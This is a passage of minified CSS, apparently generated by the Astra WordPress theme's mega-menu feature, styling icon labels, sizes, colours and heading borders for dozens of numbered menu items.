.astra-mm-icon-label.icon-item-1748 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-1748 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759 svg,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63848 .astra-mm-icon-label.icon-item-63848,  .ast-header-break-point .menu-item-63848 .astra-mm-icon-label.icon-item-63848{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63848 .astra-mm-icon-label.icon-item-63848 svg,  .ast-header-break-point .menu-item-63848 .astra-mm-icon-label.icon-item-63848 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59991 .astra-mm-icon-label.icon-item-59991,  .ast-header-break-point .menu-item-59991 .astra-mm-icon-label.icon-item-59991{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59991 .astra-mm-icon-label.icon-item-59991 svg,  .ast-header-break-point .menu-item-59991 .astra-mm-icon-label.icon-item-59991 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78286 .astra-mm-icon-label.icon-item-78286,  .ast-header-break-point .menu-item-78286 .astra-mm-icon-label.icon-item-78286{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78286 .astra-mm-icon-label.icon-item-78286 svg,  .ast-header-break-point .menu-item-78286 .astra-mm-icon-label.icon-item-78286 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1760 .astra-mm-icon-label.icon-item-1760,  .ast-header-break-point .menu-item-1760 .astra-mm-icon-label.icon-item-1760{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1760 .astra-mm-icon-label.icon-item-1760 svg,  .ast-header-break-point .menu-item-1760 .astra-mm-icon-label.icon-item-1760 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-11194 .astra-mm-icon-label.icon-item-11194,  .ast-header-break-point .menu-item-11194 .astra-mm-icon-label.icon-item-11194{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-11194 .astra-mm-icon-label.icon-item-11194 svg,  .ast-header-break-point .menu-item-11194 .astra-mm-icon-label.icon-item-11194 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1755 .astra-mm-icon-label.icon-item-1755,  .ast-header-break-point .menu-item-1755 .astra-mm-icon-label.icon-item-1755{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1755 .astra-mm-icon-label.icon-item-1755 svg,  .ast-header-break-point .menu-item-1755 .astra-mm-icon-label.icon-item-1755 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1762 .astra-mm-icon-label.icon-item-1762,  .ast-header-break-point .menu-item-1762 .astra-mm-icon-label.icon-item-1762{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1762 .astra-mm-icon-label.icon-item-1762 svg,  .ast-header-break-point .menu-item-1762 .astra-mm-icon-label.icon-item-1762 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1763 .astra-mm-icon-label.icon-item-1763,  .ast-header-break-point .menu-item-1763 .astra-mm-icon-label.icon-item-1763{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1763 .astra-mm-icon-label.icon-item-1763 svg,  .ast-header-break-point .menu-item-1763 .astra-mm-icon-label.icon-item-1763 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1764 .astra-mm-icon-label.icon-item-1764,  .ast-header-break-point .menu-item-1764 .astra-mm-icon-label.icon-item-1764{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1764 .astra-mm-icon-label.icon-item-1764 svg,  .ast-header-break-point .menu-item-1764 .astra-mm-icon-label.icon-item-1764 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1765 .astra-mm-icon-label.icon-item-1765,  .ast-header-break-point .menu-item-1765 .astra-mm-icon-label.icon-item-1765{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1765 .astra-mm-icon-label.icon-item-1765 svg,  .ast-header-break-point .menu-item-1765 .astra-mm-icon-label.icon-item-1765 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1766 .astra-mm-icon-label.icon-item-1766,  .ast-header-break-point .menu-item-1766 .astra-mm-icon-label.icon-item-1766{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1766 .astra-mm-icon-label.icon-item-1766 svg,  .ast-header-break-point .menu-item-1766 .astra-mm-icon-label.icon-item-1766 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1767 .astra-mm-icon-label.icon-item-1767,  .ast-header-break-point .menu-item-1767 .astra-mm-icon-label.icon-item-1767{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1767 .astra-mm-icon-label.icon-item-1767 svg,  .ast-header-break-point .menu-item-1767 .astra-mm-icon-label.icon-item-1767 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1756 .astra-mm-icon-label.icon-item-1756,  .ast-header-break-point .menu-item-1756 .astra-mm-icon-label.icon-item-1756{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1756 .astra-mm-icon-label.icon-item-1756 svg,  .ast-header-break-point .menu-item-1756 .astra-mm-icon-label.icon-item-1756 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1768 .astra-mm-icon-label.icon-item-1768,  .ast-header-break-point .menu-item-1768 .astra-mm-icon-label.icon-item-1768{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1768 .astra-mm-icon-label.icon-item-1768 svg,  .ast-header-break-point .menu-item-1768 .astra-mm-icon-label.icon-item-1768 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1769 .astra-mm-icon-label.icon-item-1769,  .ast-header-break-point .menu-item-1769 .astra-mm-icon-label.icon-item-1769{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1769 .astra-mm-icon-label.icon-item-1769 svg,  .ast-header-break-point .menu-item-1769 .astra-mm-icon-label.icon-item-1769 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1770 .astra-mm-icon-label.icon-item-1770,  .ast-header-break-point .menu-item-1770 .astra-mm-icon-label.icon-item-1770{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1770 .astra-mm-icon-label.icon-item-1770 svg,  .ast-header-break-point .menu-item-1770 .astra-mm-icon-label.icon-item-1770 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1757 .astra-mm-icon-label.icon-item-1757,  .ast-header-break-point .menu-item-1757 .astra-mm-icon-label.icon-item-1757{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1757 .astra-mm-icon-label.icon-item-1757 svg,  .ast-header-break-point .menu-item-1757 .astra-mm-icon-label.icon-item-1757 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1771 .astra-mm-icon-label.icon-item-1771,  .ast-header-break-point .menu-item-1771 .astra-mm-icon-label.icon-item-1771{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1771 .astra-mm-icon-label.icon-item-1771 svg,  .ast-header-break-point .menu-item-1771 .astra-mm-icon-label.icon-item-1771 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63845 .astra-mm-icon-label.icon-item-63845,  .ast-header-break-point .menu-item-63845 .astra-mm-icon-label.icon-item-63845{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63845 .astra-mm-icon-label.icon-item-63845 svg,  .ast-header-break-point .menu-item-63845 .astra-mm-icon-label.icon-item-63845 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-63847 .astra-mm-icon-label.icon-item-63847,  .ast-header-break-point .menu-item-63847 .astra-mm-icon-label.icon-item-63847{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63847 .astra-mm-icon-label.icon-item-63847 svg,  .ast-header-break-point .menu-item-63847 .astra-mm-icon-label.icon-item-63847 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63846 .astra-mm-icon-label.icon-item-63846,  .ast-header-break-point .menu-item-63846 .astra-mm-icon-label.icon-item-63846{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63846 .astra-mm-icon-label.icon-item-63846 svg,  .ast-header-break-point .menu-item-63846 .astra-mm-icon-label.icon-item-63846 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59990 .astra-mm-icon-label.icon-item-59990,  .ast-header-break-point .menu-item-59990 .astra-mm-icon-label.icon-item-59990{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59990 .astra-mm-icon-label.icon-item-59990 svg,  .ast-header-break-point .menu-item-59990 .astra-mm-icon-label.icon-item-59990 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78287 .astra-mm-icon-label.icon-item-78287,  .ast-header-break-point .menu-item-78287 .astra-mm-icon-label.icon-item-78287{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78287 .astra-mm-icon-label.icon-item-78287 svg,  .ast-header-break-point .menu-item-78287 .astra-mm-icon-label.icon-item-78287 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79004 .astra-mm-icon-label.icon-item-79004,  .ast-header-break-point .menu-item-79004 .astra-mm-icon-label.icon-item-79004{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79004 .astra-mm-icon-label.icon-item-79004 svg,  .ast-header-break-point .menu-item-79004 .astra-mm-icon-label.icon-item-79004 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79006 .astra-mm-icon-label.icon-item-79006,  .ast-header-break-point .menu-item-79006 .astra-mm-icon-label.icon-item-79006{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79006 .astra-mm-icon-label.icon-item-79006 svg,  .ast-header-break-point .menu-item-79006 .astra-mm-icon-label.icon-item-79006 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4825 .astra-mm-icon-label.icon-item-4825,  .ast-header-break-point .menu-item-4825 .astra-mm-icon-label.icon-item-4825{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4825 .astra-mm-icon-label.icon-item-4825 svg,  .ast-header-break-point .menu-item-4825 .astra-mm-icon-label.icon-item-4825 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79005 .astra-mm-icon-label.icon-item-79005,  .ast-header-break-point .menu-item-79005 .astra-mm-icon-label.icon-item-79005{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79005 .astra-mm-icon-label.icon-item-79005 svg,  .ast-header-break-point .menu-item-79005 .astra-mm-icon-label.icon-item-79005 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79165 .astra-mm-icon-label.icon-item-79165,  .ast-header-break-point .menu-item-79165 .astra-mm-icon-label.icon-item-79165{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79165 .astra-mm-icon-label.icon-item-79165 svg,  .ast-header-break-point .menu-item-79165 .astra-mm-icon-label.icon-item-79165 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79007 .astra-mm-icon-label.icon-item-79007,  .ast-header-break-point .menu-item-79007 .astra-mm-icon-label.icon-item-79007{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79007 .astra-mm-icon-label.icon-item-79007 svg,  .ast-header-break-point .menu-item-79007 .astra-mm-icon-label.icon-item-79007 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60126 .astra-mm-icon-label.icon-item-60126,  .ast-header-break-point .menu-item-60126 .astra-mm-icon-label.icon-item-60126{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60126 .astra-mm-icon-label.icon-item-60126 svg,  .ast-header-break-point .menu-item-60126 .astra-mm-icon-label.icon-item-60126 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-64088 .astra-mm-icon-label.icon-item-64088,  .ast-header-break-point .menu-item-64088 .astra-mm-icon-label.icon-item-64088{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-64088 .astra-mm-icon-label.icon-item-64088 svg,  .ast-header-break-point .menu-item-64088 .astra-mm-icon-label.icon-item-64088 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76123 .astra-mm-icon-label.icon-item-76123,  .ast-header-break-point .menu-item-76123 .astra-mm-icon-label.icon-item-76123{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76123 .astra-mm-icon-label.icon-item-76123 svg,  .ast-header-break-point .menu-item-76123 .astra-mm-icon-label.icon-item-76123 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76125 .astra-mm-icon-label.icon-item-76125,  .ast-header-break-point .menu-item-76125 .astra-mm-icon-label.icon-item-76125{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76125 .astra-mm-icon-label.icon-item-76125 svg,  .ast-header-break-point .menu-item-76125 .astra-mm-icon-label.icon-item-76125 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76129 .astra-mm-icon-label.icon-item-76129,  .ast-header-break-point .menu-item-76129 .astra-mm-icon-label.icon-item-76129{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76129 .astra-mm-icon-label.icon-item-76129 svg,  .ast-header-break-point .menu-item-76129 .astra-mm-icon-label.icon-item-76129 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76130 .astra-mm-icon-label.icon-item-76130,  .ast-header-break-point .menu-item-76130 .astra-mm-icon-label.icon-item-76130{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76130 .astra-mm-icon-label.icon-item-76130 svg,  .ast-header-break-point .menu-item-76130 .astra-mm-icon-label.icon-item-76130 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76128 .astra-mm-icon-label.icon-item-76128,  .ast-header-break-point .menu-item-76128 .astra-mm-icon-label.icon-item-76128{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76128 .astra-mm-icon-label.icon-item-76128 svg,  .ast-header-break-point .menu-item-76128 .astra-mm-icon-label.icon-item-76128 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76124 .astra-mm-icon-label.icon-item-76124,  .ast-header-break-point .menu-item-76124 .astra-mm-icon-label.icon-item-76124{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76124 .astra-mm-icon-label.icon-item-76124 svg,  .ast-header-break-point .menu-item-76124 .astra-mm-icon-label.icon-item-76124 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76126 .astra-mm-icon-label.icon-item-76126,  .ast-header-break-point .menu-item-76126 .astra-mm-icon-label.icon-item-76126{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76126 .astra-mm-icon-label.icon-item-76126 svg,  .ast-header-break-point .menu-item-76126 .astra-mm-icon-label.icon-item-76126 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76191 .astra-mm-icon-label.icon-item-76191,  .ast-header-break-point .menu-item-76191 .astra-mm-icon-label.icon-item-76191{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76191 .astra-mm-icon-label.icon-item-76191 svg,  .ast-header-break-point .menu-item-76191 .astra-mm-icon-label.icon-item-76191 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76190 .astra-mm-icon-label.icon-item-76190,  .ast-header-break-point .menu-item-76190 .astra-mm-icon-label.icon-item-76190{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76190 .astra-mm-icon-label.icon-item-76190 svg,  .ast-header-break-point .menu-item-76190 .astra-mm-icon-label.icon-item-76190 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55994 .astra-mm-icon-label.icon-item-55994,  .ast-header-break-point .menu-item-55994 .astra-mm-icon-label.icon-item-55994{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55994 .astra-mm-icon-label.icon-item-55994 svg,  .ast-header-break-point .menu-item-55994 .astra-mm-icon-label.icon-item-55994 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-55999 .astra-mm-icon-label.icon-item-55999,  .ast-header-break-point .menu-item-55999 .astra-mm-icon-label.icon-item-55999{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55999 .astra-mm-icon-label.icon-item-55999 svg,  .ast-header-break-point .menu-item-55999 .astra-mm-icon-label.icon-item-55999 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55995 .astra-mm-icon-label.icon-item-55995,  .ast-header-break-point .menu-item-55995 .astra-mm-icon-label.icon-item-55995{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55995 .astra-mm-icon-label.icon-item-55995 svg,  .ast-header-break-point .menu-item-55995 .astra-mm-icon-label.icon-item-55995 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55998 .astra-mm-icon-label.icon-item-55998,  .ast-header-break-point .menu-item-55998 .astra-mm-icon-label.icon-item-55998{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55998 .astra-mm-icon-label.icon-item-55998 svg,  .ast-header-break-point .menu-item-55998 .astra-mm-icon-label.icon-item-55998 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55996 .astra-mm-icon-label.icon-item-55996,  .ast-header-break-point .menu-item-55996 .astra-mm-icon-label.icon-item-55996{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55996 .astra-mm-icon-label.icon-item-55996 svg,  .ast-header-break-point .menu-item-55996 .astra-mm-icon-label.icon-item-55996 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55997 .astra-mm-icon-label.icon-item-55997,  .ast-header-break-point .menu-item-55997 .astra-mm-icon-label.icon-item-55997{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55997 .astra-mm-icon-label.icon-item-55997 svg,  .ast-header-break-point .menu-item-55997 .astra-mm-icon-label.icon-item-55997 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78288 .astra-mm-icon-label.icon-item-78288,  .ast-header-break-point .menu-item-78288 .astra-mm-icon-label.icon-item-78288{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78288 .astra-mm-icon-label.icon-item-78288 svg,  .ast-header-break-point .menu-item-78288 .astra-mm-icon-label.icon-item-78288 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60223 .astra-mm-icon-label.icon-item-60223,  .ast-header-break-point .menu-item-60223 .astra-mm-icon-label.icon-item-60223{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60223 .astra-mm-icon-label.icon-item-60223 svg,  .ast-header-break-point .menu-item-60223 .astra-mm-icon-label.icon-item-60223 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-60224 .astra-mm-icon-label.icon-item-60224,  .ast-header-break-point .menu-item-60224 .astra-mm-icon-label.icon-item-60224{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60224 .astra-mm-icon-label.icon-item-60224 svg,  .ast-header-break-point .menu-item-60224 .astra-mm-icon-label.icon-item-60224 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-44761 .astra-mm-icon-label.icon-item-44761,  .ast-header-break-point .menu-item-44761 .astra-mm-icon-label.icon-item-44761{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-44761 .astra-mm-icon-label.icon-item-44761 svg,  .ast-header-break-point .menu-item-44761 .astra-mm-icon-label.icon-item-44761 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60222 .astra-mm-icon-label.icon-item-60222,  .ast-header-break-point .menu-item-60222 .astra-mm-icon-label.icon-item-60222{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60222 .astra-mm-icon-label.icon-item-60222 svg,  .ast-header-break-point .menu-item-60222 .astra-mm-icon-label.icon-item-60222 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-57932 .astra-mm-icon-label.icon-item-57932,  .ast-header-break-point .menu-item-57932 .astra-mm-icon-label.icon-item-57932{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-57932 .astra-mm-icon-label.icon-item-57932 svg,  .ast-header-break-point .menu-item-57932 .astra-mm-icon-label.icon-item-57932 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1750 .astra-mm-icon-label.icon-item-1750,  .ast-header-break-point .menu-item-1750 .astra-mm-icon-label.icon-item-1750{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1750 .astra-mm-icon-label.icon-item-1750 svg,  .ast-header-break-point .menu-item-1750 .astra-mm-icon-label.icon-item-1750 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img{width:30px;height:30px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656 